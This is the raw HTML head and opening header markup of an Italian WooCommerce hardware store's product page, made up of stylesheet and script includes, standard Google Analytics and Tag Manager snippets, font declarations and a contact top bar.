<link rel='stylesheet' id='flatsome-style-css' href='https://ferramentabossi.it/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-L7HBFF58VS", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":true},"custom_map":{"dimension1":"logged_in"}});
//# sourceURL=woocommerce-google-analytics-integration-gtag-js-after
/* ]]> */
</script>
<script type="text/javascript" id="woof-husky-js-extra">
/* <![CDATA[ */
var woof_husky_txt = {"ajax_url":"https://ferramentabossi.it/wp-admin/admin-ajax.php","plugin_uri":"https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/by_text/","loader":"https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/img/ajax-loader.gif","not_found":"Non \u00e8 stato trovato nulla!","prev":"Precedente","next":"Successivo","site_link":"https://ferramentabossi.it","default_data":{"placeholder":"","behavior":"title","search_by_full_word":0,"autocomplete":1,"how_to_open_links":0,"taxonomy_compatibility":0,"sku_compatibility":0,"custom_fields":"","search_desc_variant":0,"view_text_length":10,"min_symbols":3,"max_posts":10,"image":"","notes_for_customer":"","template":"default","max_open_height":300,"page":0}};
//# sourceURL=woof-husky-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/husky.js?ver=1.3.7.4" id="woof-husky-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https://ferramentabossi.it/carrello/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Seleziona una valutazione","i18n_rating_options":["1 stella su 5","2 stelle su 5","3 stelle su 5","4 stelle su 5","5 stelle su 5"],"i18n_product_gallery_trigger_text":"Visualizza la galleria di immagini a schermo intero","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://ferramentabossi.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ferramentabossi.it/wp-json/wp/v2/product/2684" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ferramentabossi.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://ferramentabossi.it/?p=2684' />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-L7HBFF58VS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-L7HBFF58VS');
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NKTLMGC');</script>
<!-- End Google Tag Manager -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://ferramentabossi.it/wp-content/uploads/2021/05/cropped-ferramenta-bossi-codogno-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://ferramentabossi.it/wp-content/uploads/2021/05/cropped-ferramenta-bossi-codogno-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ferramentabossi.it/wp-content/uploads/2021/05/cropped-ferramenta-bossi-codogno-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://ferramentabossi.it/wp-content/uploads/2021/05/cropped-ferramenta-bossi-codogno-1-270x270.jpg" />
<style id="custom-css" type="text/css">:root {--primary-color: #003666;--fs-color-primary: #003666;--fs-color-secondary: #8cb811;--fs-color-success: #627D47;--fs-color-alert: #b20000;--fs-color-base: #464646;--fs-experimental-link-color: #003666;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:200px;}.header-bottom{min-height: 55px}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 170px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bottom {background-color: #8cb811}.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.header-top{background-color:#003666!important;}h1,h2,h3,h4,h5,h6,.heading-font{color: #000000;}body{font-family: Roboto, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Roboto, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Roboto, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 400;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Roboto, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 500;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.shop-page-title.featured-title .title-overlay{background-color: #003666;}.has-equal-box-heights .box-image {padding-top: 100%;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.absolute-footer, html{background-color: #003666}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"Nuovo";}.label-hot.menu-item > a:after{content:"Popolare";}.label-sale.menu-item > a:after{content:"Offerta";}.label-popular.menu-item > a:after{content:"Popolare";}</style><style id="kirki-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://ferramentabossi.it/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://ferramentabossi.it/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://ferramentabossi.it/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://ferramentabossi.it/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://ferramentabossi.it/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://ferramentabossi.it/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://ferramentabossi.it/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://ferramentabossi.it/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://ferramentabossi.it/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://ferramentabossi.it/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://ferramentabossi.it/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://ferramentabossi.it/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://ferramentabossi.it/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://ferramentabossi.it/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://ferramentabossi.it/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://ferramentabossi.it/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://ferramentabossi.it/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://ferramentabossi.it/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ferramentabossi.it/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep8ltA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ferramentabossi.it/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp8ltA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ferramentabossi.it/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup8.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><link rel='stylesheet' id='woof_sections_style-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/sections/css/sections.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ion.range-slider-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/js/ion.range-slider/css/ion.rangeSlider.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof-front-builder-css-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/front_builder/css/front-builder.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof-slideout-tab-css-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/slideout/css/jquery.tabSlideOut.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof-slideout-css-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/slideout/css/slideout.css?ver=1.3.7.4' type='text/css' media='all' />
</head>

<body class="wp-singular product-template-default single single-product postid-2684 wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce woocommerce-page woocommerce-no-js lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border mobile-submenu-slide mobile-submenu-slide-levels-1 mobile-submenu-toggle">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NKTLMGC"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<a class="skip-link screen-reader-text" href="#main">Salta ai contenuti</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_left"><div id="top-bar-contatti">

<a href="tel:+39037732923" target="_blank"><img src="https://ferramentabossi.it/wp-content/uploads/2021/04/Icon-material-phone.svg" /> 0377 32923</a>

<a href="/cdn-cgi/l/email-protection#f1989f979eb197948383909c949f8590939e828298df9885" target="_blank"><img src="https://ferramentabossi.it/wp-content/uploads/2021/04/Icon-material-email.svg" /> <span class="__cf_email__" data-cfemail="3d54535b527d5b584f4f5c505853495c5f524e4e54135449">[email&#160;protected]</span></a>

<a href="https://ferramentabossi.it/" target="_blank"><img src="https://ferramentabossi.it/wp-content/uploads/2021/04/Icon-metro-truck.svg" /> Spedizione in tutta Italia in 24/48h</a>

</div></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
                        </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_top_right_text"><div id="top-bar-contatti">

<a href="https://ferramentabossi.it/" target="_blank"><img src="https://ferramentabossi.it/wp-content/uploads/2021/04/Icon-metro-truck.svg" /> Spedizione in tutta Italia in 24/48h</a>

</div></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://ferramentabossi.it/" title="Ferramenta Bossi - Il tuo negozio di Ferramenta Online" rel="home">
